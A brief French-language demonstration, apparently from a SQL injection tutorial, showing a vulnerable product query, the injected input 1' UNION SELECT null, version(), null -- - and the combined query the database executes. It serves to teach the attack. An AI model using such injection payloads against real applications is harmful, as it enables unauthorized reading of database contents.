 🛠 Requête injectée : Extraire les données générales de la base
✅ Requête de base vulnérable : SELECT id, name, description FROM produits WHERE id = '1';
🔓 Requête modifiée via injection SQL : 1' UNION SELECT null, version(), null -- -
🧪 Requête complète exécutée par le SGBD :
SELECT id, name, description FROM produits WHERE id = '1' UNION SELECT null, version(), null -- -';
 